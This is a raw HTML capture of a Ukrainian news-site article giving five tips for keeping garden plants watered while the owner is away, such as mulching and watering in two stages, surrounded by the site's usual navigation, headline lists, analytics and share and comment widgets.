

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html
body_size: 27690
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності</title>    <meta name="description" content="Рясний полив садових рослин на дачній ділянці, на жаль, не завжди можна проводити регулярно." />
<meta name="keywords" content="рослини, сад, город, спека, догляд за рослинами" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності" />
<meta property="og:description" content="Рясний полив садових рослин на дачній ділянці, на жаль, не завжди можна проводити регулярно." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_8745_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності</h1></header>
        <div class="meta hit">
            <time>23.08.2023, 19:44</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">382</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="479591" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності" src="/static/ckef/img/image_8745.png" style="width: 500px; height: 357px;" title="П’ять простих способів зберегти вологу для садових рослин під час вашої відсутності" /></strong></em></p>

<p><em><strong>Рясний полив садових рослин на дачній ділянці, на жаль, не завжди можна проводити регулярно.</strong></em></p>

<p>Протягом літа ми не завжди мешкаємо на дачі та можемо поливати сад або город, але не варто через це засмучуватися. П’ять дієвих порад допоможуть вам забезпечити улюблені рослини необхідною вологою між запланованими поливами, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з посиланням на <a href="https://life.nv.ua/ukr/lifehacks/poliv-sadovih-roslin-yak-zabezpechiti-grunt-vologoyu-na-dovgiy-termin-p-yat-perevirenih-layfhakiv-50347801.html" target="_blank">NV.ua</a>. </p>

<p><b>Мульчування</b></p>

<p><b><img alt="" src="/static/ckef/img/mulchuvannya_1.jpg" style="width: 500px; height: 257px;" /></b></p>

<p>Шар мульчі завтовшки одного сантиметра допомагає утримувати вологу в ґрунті. Використовуйте мульчу, яка вам більше до вподоби, особливо навкруги вологолюбних рослин.</p>

<p><b>Компост</b></p>

<p>Компост, з яким ви звикли перекопувати землю, як виявилося краще не копати. Тоді він має більш щільну структуру та здатен утримувати вологу.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1692365157-vbivtsi-gortenziy-5-roslin-yaki-ne-mozhna-saditi-poryad-iz.html">Вбивці гортензій: 5 рослин, які не можна садити поряд із ними</a></strong></p>

<p><b>Полив</b></p>

<p>Завжди старайтеся поливати рослини в два етапи. Спочатку поливайте ґрунт навколо рослин, потім, більшу частину води, безпосередньо під їх коріння. Не забувайте робити це зранку чи ввечері, коли сонце не активне.</p>

<p><b>Можливість плестися по землі</b></p>

<p>Дозвольте, наприклад, огіркам або деяким сортам помідорів плестися по землі. Таким чином вони зможуть вбирати додаткову вологу з землі та захищати її від передчасного висихання.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1681271084-tri-vidi-sadovih-roslin-yaki-potribno-obrizati-v-kvitni.html">Три види садових рослин, які потрібно обрізати в квітні для сильного нового росту влітку</a></strong></p>

<p><b>Тренування на витривалість</b></p>

<p>Розпещеним рясним поливом рослинам вкрай важко шукати природні можливості для власного підживлення. Працюйте над тим, щоб поступово зробити їх більш витривалими.</p>

<article data-curl="https://www.rbc.ua/rus/news/zsu-minulogo-tizhnya-zvilnili-shche-3-kv-1692598078.html" data-meta-title="Контрнаступ ЗСУ -  українські бійці минулого тижня звільнили ще 3 кв. км довкола Бахмута  РБК-Україна" id="pub-1697792">
<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
</article>
            </div>
                                                <p align="right"><a href="https://life.nv.ua/ukr/lifehacks/poliv-sadovih-roslin-yak-zabezpechiti-grunt-vologoyu-na-dovgiy-termin-p-yat-perevirenih-layfhakiv-50347801.html" rel="nofollow" target="_blank">NV.ua</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D0%BB%D0%B8%D0%BD%D0%B8" itemprop="keywords">рослини</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%B0%D0%B4" itemprop="keywords"> сад</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D0%BE%D1%80%D0%BE%D0%B4" itemprop="keywords"> город</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BF%D0%B5%D0%BA%D0%B0" itemprop="keywords"> спека</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%BE%D0%B3%D0%BB%D1%8F%D0%B4+%D0%B7%D0%B0+%D1%80%D0%BE%D1%81%D0%BB%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8" itemprop="keywords"> догляд за рослинами</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/479591.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1750258960-detali-z-roslini-bmw-zaminit-vazhliviy-material-u-konstruktsiyi.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___24787_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1750258960-detali-z-roslini-bmw-zaminit-vazhliviy-material-u-konstruktsiyi.html">Деталі з рослини: BMW замінить важливий матеріал у конструкції своїх авто</a></h3>
                     <p class="meta">18.06.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1747749766-roslinniy-bilok-znizhue-rizik-viniknennya-visokogo-tisku-.html">
                                                    <img src="//uainfo.org/static/img/3/9/392483_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1747749766-roslinniy-bilok-znizhue-rizik-viniknennya-visokogo-tisku-.html">Рослинний білок знижує ризик виникнення високого тиску – дослідження</a></h3>
                     <p class="meta">20.05.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1742827628-iguani-moreplavtsi-kolis-tsi-tvarini-na-plotu-z-roslin-proplivli.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___23781_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1742827628-iguani-moreplavtsi-kolis-tsi-tvarini-na-plotu-z-roslin-proplivli.html">Ігуани-мореплавці: колись ці тварини на плоту з рослин пропливли 8000 кілометрів від Америки до Фіджі</a></h3>
                     <p class="meta">24.03.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '479591', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


